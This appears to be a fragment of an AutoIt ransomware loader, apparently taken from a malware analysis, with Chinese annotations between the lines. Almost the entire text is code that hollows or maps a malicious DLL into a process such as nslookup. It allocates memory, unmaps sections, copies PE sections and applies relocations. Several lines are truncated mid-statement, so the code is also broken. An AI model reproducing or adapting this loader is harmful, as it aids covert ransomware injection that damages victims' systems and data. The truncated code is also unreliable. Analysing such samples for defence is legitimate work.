 If $IsReallocate Then
$MemoryAllocationForMalwareDll = MemoryAllocationWithReserve($hProcess, $SizeOfImage)
If @error Then
$MemoryAllocationForMalwareDll = MemoryAllocation($hProcess, $lpBaseAddress, $SizeOfImage)
If @error Then
UnmapViewOfSection($hProcess, $lpBaseAddress)
$MemoryAllocationForMalwareDll = MemoryAllocation($hProcess, $lpBaseAddress, $SizeOfImage)
EndIf
在nslookup进程中，分配内存
EndIf
$Reallocatable = True
Else
$MemoryAllocationForMalwareDll = MemoryAllocation($hProcess, $lpBaseAddress, $SizeOfImage)
If @error Then
$Yxklgxu = UnmapViewOfSection($hProcess, $lpBaseAddress)
$MemoryAllocationForMalwareDll = MemoryAllocation($hProcess, $lpBaseAddress, $SizeOfImage)
EndIf
EndIf
DllStructSetData($PEHeader, 'ImageBase', $MemoryAllocationForMalwareDll)
DllStructSetData($PEHeader, 'DllCharacteristics', 8000)
Local $tModule = DllStructCreate('byte[' & $SizeOfImage & ']')
Local $pModule = DllStructGetPtr($tModule)
勒索病毒主体映射到AutoIt进程中
Local $tHeaders = DllStructCreate('byte[' & $SizeOfHeaders & ']', $pDOSHeader)
DllStructSetData($tModule, 1, GetStructureMember($tHeaders, 1))
Local $ImageSectionHeader
Local $SizeofRawData, $MalwareDllPtrToRawData
Local $tVirtualAddress, $AvQOZwN
Local $tRelocRaw
For $i = 1 To $NumberOfSections
$ImageSectionHeader = DllStructCreate('char Name[8]; dword UnionOfVirtualSizeAndPhysicalAddress; dword VirtualAddress; dword SizeOfRawData; dword
$SizeofRawData = GetStructureMember($ImageSectionHeader, 'SizeOfRawData')
$MalwareDllPtrToRawData = $pDOSHeader + GetStructureMember($ImageSectionHeader, 'PointerToRawData')
$tVirtualAddress = GetStructureMember($ImageSectionHeader, 'VirtualAddress')
$AvQOZwN = GetStructureMember($ImageSectionHeader, 'UnionOfVirtualSizeAndPhysicalAddress')
If $AvQOZwN And $AvQOZwN < $SizeofRawData Then $SizeofRawData = $AvQOZwN
If $SizeofRawData Then
DllStructSetData(DllStructCreate('byte[' & $SizeofRawData & ']', $pModule + $tVirtualAddress), 1, GetStructureMember(DllStructCreate('byte[' &
EndIf
If $Reallocatable Then
If $tVirtualAddress <= $VirtualAddress And $tVirtualAddress + $SizeofRawData > $VirtualAddress Then
$tRelocRaw = DllStructCreate('byte[' & $Size & ']', $MalwareDllPtrToRawData + ($VirtualAddress - $tVirtualAddress))
EndIf
重定位相关信息
EndIf
$MalwareDllPtr += 40
Next
If $Reallocatable Then FixDllRelocation($pModule, $tRelocRaw, $MemoryAllocationForMalwareDll, $lpBaseAddress, $MagicNumber = 523)